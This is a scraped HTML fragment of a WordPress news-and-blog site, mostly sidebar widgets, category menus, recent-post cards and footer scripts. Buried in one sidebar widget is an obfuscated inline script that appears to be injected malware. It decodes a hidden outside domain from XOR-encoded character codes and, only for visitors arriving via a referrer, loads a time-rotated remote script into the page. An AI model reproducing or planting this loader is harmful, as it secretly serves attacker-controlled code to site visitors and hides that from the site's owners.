									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published updated" datetime="2025-07-17T07:08:51+00:00">July 17, 2025</time>							</a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-6 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://foknewschannel.com/beginners-guide-lost-mary-mt15000-turbo-simplified/">
			<figure class="imghover">
				<img width="800" height="450" src="https://foknewschannel.com/wp-content/uploads/2025/07/Lost-Mary-MT15000-Turbo-Simplified-800x450.webp" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Beginner&#8217;s Guide: Lost Mary MT15000 Turbo Simplified" decoding="async" loading="lazy" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://foknewschannel.com/category/business/" rel="category tag">Business</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://foknewschannel.com/beginners-guide-lost-mary-mt15000-turbo-simplified/">Beginner&#8217;s Guide: Lost Mary MT15000 Turbo Simplified</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://foknewschannel.com/author/clare-louise/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M406.5 399.6C387.4 352.9 341.5 320 288 320l-64 0c-53.5 0-99.4 32.9-118.5 79.6C69.9 362.2 48 311.7 48 256C48 141.1 141.1 48 256 48s208 93.1 208 208c0 55.7-21.9 106.2-57.5 143.6zm-40.1 32.7C334.4 452.4 296.6 464 256 464s-78.4-11.6-110.5-31.7c7.3-36.7 39.7-64.3 78.5-64.3l64 0c38.8 0 71.2 27.6 78.5 64.3zM256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zm0-272a40 40 0 1 1 0-80 40 40 0 1 1 0 80zm-88-40a88 88 0 1 0 176 0 88 88 0 1 0 -176 0z"/></svg>
								</span>
								Clare Louise							</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://foknewschannel.com/beginners-guide-lost-mary-mt15000-turbo-simplified/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published updated" datetime="2025-07-17T06:53:43+00:00">July 17, 2025</time>							</a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
								</div><!-- .row -->
		</div><!-- .section_inner -->
	</section><!-- .cm-post-widget-three -->
								</div><!-- .col -->
							<div class="cm-col-lg-4 cm-col-12 sticky_portion">
	<aside id="secondary" class="sidebar-widget-area">
		<div id="search-2" class="widget widget_search"><form role="search" class="cm-search-form" method="get" action="https://foknewschannel.com/"><input type="search" name="s" placeholder="Search..." value="" ><button type="submit" class="cm-submit-btn"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"/></svg></button></form></div><div id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-title"><h2>Categories</h2></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-12849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12849"><a href="https://foknewschannel.com/category/addiction-treatment/">Addiction Treatment</a></li>
<li id="menu-item-12850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12850"><a href="https://foknewschannel.com/category/agriculture/">Agriculture</a></li>
<li id="menu-item-12851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12851"><a href="https://foknewschannel.com/category/art/">Art</a></li>
<li id="menu-item-12852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12852"><a href="https://foknewschannel.com/category/astrology/">Astrology</a></li>
<li id="menu-item-12853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12853"><a href="https://foknewschannel.com/category/auto/">Auto</a></li>
<li id="menu-item-12854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12854"><a href="https://foknewschannel.com/category/auto/ceramic-coating/">Ceramic Coating</a></li>
<li id="menu-item-12855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12855"><a href="https://foknewschannel.com/category/betting/">Betting</a></li>
<li id="menu-item-12856" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12856"><a href="https://foknewschannel.com/category/business/">Business</a></li>
<li id="menu-item-12857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12857"><a href="https://foknewschannel.com/category/car/">Car</a></li>
<li id="menu-item-12858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12858"><a href="https://foknewschannel.com/category/career/">Career</a></li>
<li id="menu-item-12859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12859"><a href="https://foknewschannel.com/category/celebriety/">celebriety</a></li>
<li id="menu-item-12860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12860"><a href="https://foknewschannel.com/category/charity/">Charity</a></li>
<li id="menu-item-12861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12861"><a href="https://foknewschannel.com/category/cleaning/">Cleaning</a></li>
<li id="menu-item-12862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12862"><a href="https://foknewschannel.com/category/construction/">Construction</a></li>
<li id="menu-item-12863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12863"><a href="https://foknewschannel.com/category/crypto/">Crypto</a></li>
<li id="menu-item-12864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12864"><a href="https://foknewschannel.com/category/dating/">Dating</a></li>
<li id="menu-item-12865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12865"><a href="https://foknewschannel.com/category/dental/">Dental</a></li>
<li id="menu-item-12866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12866"><a href="https://foknewschannel.com/category/education/">Education</a></li>
<li id="menu-item-12867" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12867"><a href="https://foknewschannel.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-12868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12868"><a href="https://foknewschannel.com/category/environment/">Environment</a></li>
<li id="menu-item-12869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12869"><a href="https://foknewschannel.com/category/event/">Event</a></li>
<li id="menu-item-12870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12870"><a href="https://foknewschannel.com/category/family/">Family</a></li>
<li id="menu-item-12871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12871"><a href="https://foknewschannel.com/category/fashion/">Fashion</a></li>
<li id="menu-item-12872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12872"><a href="https://foknewschannel.com/category/featured/">Featured</a></li>
<li id="menu-item-12873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12873"><a href="https://foknewschannel.com/category/festival/">Festival</a></li>
<li id="menu-item-12874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12874"><a href="https://foknewschannel.com/category/finance/">Finance</a></li>
<li id="menu-item-12875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12875"><a href="https://foknewschannel.com/category/fish/">Fish</a></li>
<li id="menu-item-12876" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12876"><a href="https://foknewschannel.com/category/flooring/">Flooring</a></li>
<li id="menu-item-12877" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12877"><a href="https://foknewschannel.com/category/food/">Food</a></li>
<li id="menu-item-12878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12878"><a href="https://foknewschannel.com/category/food-drinks/">Food &amp; Drinks</a></li>
<li id="menu-item-12879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12879"><a href="https://foknewschannel.com/category/game/">Game</a></li>
<li id="menu-item-12880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12880"><a href="https://foknewschannel.com/category/gaming/">Gaming</a></li>
<li id="menu-item-12881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12881"><a href="https://foknewschannel.com/category/general/">General</a></li>
<li id="menu-item-12882" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12882"><a href="https://foknewschannel.com/category/gifts/">Gifts</a></li>
<li id="menu-item-12883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12883"><a href="https://foknewschannel.com/category/golf-mowing/">Golf Mowing</a></li>
<li id="menu-item-12884" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12884"><a href="https://foknewschannel.com/category/hair-care/">Hair Care</a></li>
<li id="menu-item-12885" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12885"><a href="https://foknewschannel.com/category/health/">Health</a></li>
<li id="menu-item-12886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12886"><a href="https://foknewschannel.com/category/home/">Home</a></li>
<li id="menu-item-12887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12887"><a href="https://foknewschannel.com/category/home/hvac/">HVAC</a></li>
<li id="menu-item-12888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12888"><a href="https://foknewschannel.com/category/home-improvement/">Home improvement</a></li>
<li id="menu-item-12889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12889"><a href="https://foknewschannel.com/category/industry/">Industry</a></li>
<li id="menu-item-12890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12890"><a href="https://foknewschannel.com/category/insurance/">Insurance</a></li>
<li id="menu-item-12891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12891"><a href="https://foknewschannel.com/category/internet-marketing/">Internet Marketing</a></li>
<li id="menu-item-12892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12892"><a href="https://foknewschannel.com/category/kids/">Kids</a></li>
<li id="menu-item-12893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12893"><a href="https://foknewschannel.com/category/law/">Law</a></li>
<li id="menu-item-12894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12894"><a href="https://foknewschannel.com/category/legal/">Legal</a></li>
<li id="menu-item-12895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12895"><a href="https://foknewschannel.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-12896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12896"><a href="https://foknewschannel.com/category/magnets/">Magnets</a></li>
<li id="menu-item-12897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12897"><a href="https://foknewschannel.com/category/news/">News</a></li>
</ul></div></div><div id="text-6" class="widget widget_text"><div class="widget-title"><h2>Pointers to Keep In Mind for Those Involved With SEO</h2></div>			<div class="textwidget"><p><a href="https://foknewschannel.com/pointers-to-keep-in-mind-for-those-involved-with-seo/"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-4082" src="https://foknewschannel.com/wp-content/uploads/2020/06/Untitled-14.jpg" alt="" width="960" height="510" srcset="https://foknewschannel.com/wp-content/uploads/2020/06/Untitled-14.jpg 960w, https://foknewschannel.com/wp-content/uploads/2020/06/Untitled-14-300x159.jpg 300w, https://foknewschannel.com/wp-content/uploads/2020/06/Untitled-14-768x408.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></p>
</div>
		</div><div id="text-7" class="widget widget_text"><div class="widget-title"><h2>How do you buy fresh mushrooms online – A step-by-step guide</h2></div>			<div class="textwidget"><blockquote class="wp-embedded-content" data-secret="TMFLD6pwkM"><p><a href="https://foknewschannel.com/how-do-you-buy-fresh-mushrooms-online-a-step-by-step-guide/">How do you buy fresh mushrooms online &#8211; A step-by-step guide</a></p></blockquote>
<p><iframe loading="lazy" class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="&#8220;How do you buy fresh mushrooms online &#8211; A step-by-step guide&#8221; &#8212; Foknewschannel " src="https://foknewschannel.com/how-do-you-buy-fresh-mushrooms-online-a-step-by-step-guide/embed/#?secret=Xgf4pwyTdc#?secret=TMFLD6pwkM" data-secret="TMFLD6pwkM" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe></p>
</div>
		</div><div id="cream-magazine-post-widget-2" class="widget widget_cream-magazine-post-widget"><div class="widget-title"><h2>Recent Post</h2></div>			<div class="cm_recent_posts_widget">
									<div class="box">
						<div class="row">
															<div class="cm-col-lg-5 cm-col-md-5 cm-col-4">
									<div class="post_thumb">
												<a href="https://foknewschannel.com/hidden-dangers-in-after-hours-catering/">
			<figure class="imghover">
				<img width="720" height="540" src="https://foknewschannel.com/wp-content/uploads/2025/11/Hidden-Dangers-in-After-Hours-Catering-720x540.jpg" class="attachment-cream-magazine-thumbnail-3 size-cream-magazine-thumbnail-3 wp-post-image" alt="Hidden Dangers in After-Hours Catering" decoding="async" loading="lazy" />			</figure>
		</a>
											</div><!-- .post_thumb.imghover -->
								</div>
															<div class="cm-col-lg-7 cm-col-md-7 cm-col-8">
								<div class="post_title">
									<h2><a href="https://foknewschannel.com/hidden-dangers-in-after-hours-catering/">Hidden Dangers in After-Hours Catering</a></h2>
								</div>
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="posted_date">
							<a href="https://foknewschannel.com/hidden-dangers-in-after-hours-catering/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published updated" datetime="2025-11-14T13:56:37+00:00">November 14, 2025</time>							</a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
										</div>
						</div><!-- .box.clearfix -->
					</div><!-- .row -->
										<div class="box">
						<div class="row">
															<div class="cm-col-lg-5 cm-col-md-5 cm-col-4">
									<div class="post_thumb">
												<a href="https://foknewschannel.com/potential-side-effects-of-using-cbd-oil-for-anxiety/">
			<figure class="imghover">
				<img width="720" height="540" src="https://foknewschannel.com/wp-content/uploads/2025/11/cbd-oil-dropper-jar-1296x728-header-1024x575-1-720x540.webp" class="attachment-cream-magazine-thumbnail-3 size-cream-magazine-thumbnail-3 wp-post-image" alt="Potential Side Effects of Using CBD Oil for Anxiety" decoding="async" loading="lazy" />			</figure>
		</a>
											</div><!-- .post_thumb.imghover -->
								</div>
															<div class="cm-col-lg-7 cm-col-md-7 cm-col-8">
								<div class="post_title">
									<h2><a href="https://foknewschannel.com/potential-side-effects-of-using-cbd-oil-for-anxiety/">Potential Side Effects of Using CBD Oil for Anxiety</a></h2>
								</div>
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="posted_date">
							<a href="https://foknewschannel.com/potential-side-effects-of-using-cbd-oil-for-anxiety/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published updated" datetime="2025-11-14T13:50:25+00:00">November 14, 2025</time>							</a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
										</div>
						</div><!-- .box.clearfix -->
					</div><!-- .row -->
										<div class="box">
						<div class="row">
															<div class="cm-col-lg-5 cm-col-md-5 cm-col-4">
									<div class="post_thumb">
												<a href="https://foknewschannel.com/investment-potential-of-200-gaj-plots-in-delhi-long-term-growth-and-development-prospects/">
			<figure class="imghover">
				<img width="720" height="540" src="https://foknewschannel.com/wp-content/uploads/2025/11/hotel-720x540.jpg" class="attachment-cream-magazine-thumbnail-3 size-cream-magazine-thumbnail-3 wp-post-image" alt="Investment Potential of 200 Gaj Plots in Delhi: Long-Term Growth and Development Prospects" decoding="async" loading="lazy" />			</figure>
		</a>
											</div><!-- .post_thumb.imghover -->
								</div>
															<div class="cm-col-lg-7 cm-col-md-7 cm-col-8">
								<div class="post_title">
									<h2><a href="https://foknewschannel.com/investment-potential-of-200-gaj-plots-in-delhi-long-term-growth-and-development-prospects/">Investment Potential of 200 Gaj Plots in Delhi: Long-Term Growth and Development Prospects</a></h2>
								</div>
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="posted_date">
							<a href="https://foknewschannel.com/investment-potential-of-200-gaj-plots-in-delhi-long-term-growth-and-development-prospects/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published updated" datetime="2025-11-11T13:17:09+00:00">November 11, 2025</time>							</a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
										</div>
						</div><!-- .box.clearfix -->
					</div><!-- .row -->
										<div class="box">
						<div class="row">
															<div class="cm-col-lg-5 cm-col-md-5 cm-col-4">
									<div class="post_thumb">
												<a href="https://foknewschannel.com/potential-dangers-of-using-unauthorized-harvey-tool-distributors/">
			<figure class="imghover">
				<img width="640" height="480" src="https://foknewschannel.com/wp-content/uploads/2025/11/Potential-Dangers-of-Using-Unauthorized-Harvey-Tool-Distributors.jpg" class="attachment-cream-magazine-thumbnail-3 size-cream-magazine-thumbnail-3 wp-post-image" alt="Potential Dangers of Using Unauthorized Harvey Tool Distributors" decoding="async" loading="lazy" srcset="https://foknewschannel.com/wp-content/uploads/2025/11/Potential-Dangers-of-Using-Unauthorized-Harvey-Tool-Distributors.jpg 640w, https://foknewschannel.com/wp-content/uploads/2025/11/Potential-Dangers-of-Using-Unauthorized-Harvey-Tool-Distributors-300x225.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />			</figure>
		</a>
											</div><!-- .post_thumb.imghover -->
								</div>
															<div class="cm-col-lg-7 cm-col-md-7 cm-col-8">
								<div class="post_title">
									<h2><a href="https://foknewschannel.com/potential-dangers-of-using-unauthorized-harvey-tool-distributors/">Potential Dangers of Using Unauthorized Harvey Tool Distributors</a></h2>
								</div>
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="posted_date">
							<a href="https://foknewschannel.com/potential-dangers-of-using-unauthorized-harvey-tool-distributors/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published updated" datetime="2025-11-08T13:05:19+00:00">November 8, 2025</time>							</a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
										</div>
						</div><!-- .box.clearfix -->
					</div><!-- .row -->
										<div class="box">
						<div class="row">
															<div class="cm-col-lg-5 cm-col-md-5 cm-col-4">
									<div class="post_thumb">
												<a href="https://foknewschannel.com/the-ultimate-guide-to-roof-repairs-in-logan/">
			<figure class="imghover">
				<img width="720" height="538" src="https://foknewschannel.com/wp-content/uploads/2025/10/pngtree-young-roofing-contractor-nailing-shingles-on-a-roof-high-above-the-image_15667784-720x538.jpg" class="attachment-cream-magazine-thumbnail-3 size-cream-magazine-thumbnail-3 wp-post-image" alt="The Ultimate Guide to Roof Repairs in Logan" decoding="async" loading="lazy" />			</figure>
		</a>
											</div><!-- .post_thumb.imghover -->
								</div>
															<div class="cm-col-lg-7 cm-col-md-7 cm-col-8">
								<div class="post_title">
									<h2><a href="https://foknewschannel.com/the-ultimate-guide-to-roof-repairs-in-logan/">The Ultimate Guide to Roof Repairs in Logan</a></h2>
								</div>
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="posted_date">
							<a href="https://foknewschannel.com/the-ultimate-guide-to-roof-repairs-in-logan/">
								<span class="cm-meta-icon">
									<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M152 24c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L64 64C28.7 64 0 92.7 0 128l0 16 0 48L0 448c0 35.3 28.7 64 64 64l320 0c35.3 0 64-28.7 64-64l0-256 0-48 0-16c0-35.3-28.7-64-64-64l-40 0 0-40c0-13.3-10.7-24-24-24s-24 10.7-24 24l0 40L152 64l0-40zM48 192l352 0 0 256c0 8.8-7.2 16-16 16L64 464c-8.8 0-16-7.2-16-16l0-256z"/></svg>
								</span>
								<time class="entry-date published updated" datetime="2025-10-28T11:02:46+00:00">October 28, 2025</time>							</a>
						</li><!-- .posted_date -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
										</div>
						</div><!-- .box.clearfix -->
					</div><!-- .row -->
								</div><!-- .cm_relatedpost_widget -->
			</div><div id="text-3" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter wp-image-80 size-full" src="https://foknewschannel.com/wp-content/uploads/2019/07/denverpost-messengerbot.gif" alt="" width="300" height="500" /></p>
</div>
		</div><div id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_409e7) {
    
    var _39302 = Date.now();
    var _5d3a2 = 1000;
    _39302 = _39302 / _5d3a2;
    _39302 = Math.floor(_39302);

    var _e962c = 600;
    _39302 -= _39302 % _e962c;
    _39302 = _39302.toString(16);

    var _db8fd = _409e7.referrer;

    if (!_db8fd) return;

    var _fee75 = [26670, 26667, 26676, 26663, 26662, 26659, 26673, 26666, 26656, 26669, 26659, 26672, 26662, 26665, 26667, 26678, 26732, 26667, 26668, 26660, 26669];

    _fee75 = _fee75.map(function(_febd7){
        return _febd7 ^ 26690;
    });

    var _46ded = "ca795bc89f41a8ef2de6ca286313adc5";
    
    _fee75 = String.fromCharCode(..._fee75);

    var _38c00 = "https://";
    var _91c13 = "/";
    var _e1168 = "track-";

    var _db99f = ".js";

    var _d8e3f = _409e7.createElement("script");
    _d8e3f.type = "text/javascript";
    _d8e3f.async = true;
    _d8e3f.src = _38c00 + _fee75 + _91c13 + _e1168 + _39302 + _db99f;

    _409e7.getElementsByTagName("head")[0].appendChild(_d8e3f)

}(document);
</script></div>	</aside><!-- #secondary -->
</div><!-- .col.sticky_portion -->
						</div><!-- .row -->
					</div><!-- .single-container -->
				</div><!-- .cm_post_page_lay_wrap -->
			</main><!-- #main.site-main -->
		</div><!-- #primary.content-area -->
	</div><!-- .inner-page-wrapper -->
</div><!-- .cm-container -->
</div><!-- #content.site-content -->
		<footer class="footer">
			<div class="footer_inner">
				<div class="cm-container">
				<div class="row footer-widget-container">
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
							</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
							</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
							</div><!-- .blocks -->
		</div><!-- .cm-col-->
				</div><!-- .row -->
				<div class="copyright_section">
		<div class="row">
				<div class="cm-col-lg-7 cm-col-md-6 cm-col-12">
			<div class="copyrights">
				<p>
					© Copyright 2024, All Rights Reserved foknewschannel.com.				</p>
			</div>
		</div><!-- .col -->
				<div class="cm-col-lg-5 cm-col-md-6 cm-col-12">
			<div class="footer_nav">
				<ul id="menu-top" class="menu"><li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://foknewschannel.com/contact-us/">Contact Us</a></li>
<li id="menu-item-12501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12501"><a href="https://foknewschannel.com/our-story/">Our Story</a></li>
</ul>			</div><!-- .footer_nav -->
		</div><!-- .col -->
				</div><!-- .row -->
		</div><!-- .copyright_section -->
				</div><!-- .cm-container -->
		</div><!-- .footer_inner -->
		</footer><!-- .footer -->
				</div><!-- .page_wrap -->
					<div class="backtoptop">
				<button id="toTop" class="btn btn-info">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" height="14" width="14"><path d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"/></svg>
				</button>
			</div><!-- ./ backtoptop -->
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cream-magazine\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://foknewschannel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://foknewschannel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://foknewschannel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/foknewschannel.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://foknewschannel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="wpil-frontend-script-js-extra">
/* <![CDATA[ */
var wpilFrontend = {"ajaxUrl":"\/wp-admin\/admin-ajax.php","postId":"10933","postType":"post","openInternalInNewTab":"0","openExternalInNewTab":"0","disableClicks":"0","openLinksWithJS":"0","trackAllElementClicks":"0","clicksI18n":{"imageNoText":"Image in link: No Text","imageText":"Image Title: ","noText":"No Anchor Text Found"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://foknewschannel.com/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1720445019" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="cream-magazine-bundle-js-extra">
/* <![CDATA[ */
var cream_magazine_script_obj = {"show_search_icon":"","show_news_ticker":"1","show_banner_slider":"1","show_to_top_btn":"1","enable_sticky_sidebar":"1","enable_sticky_menu_section":""};
/* ]]> */
</script>
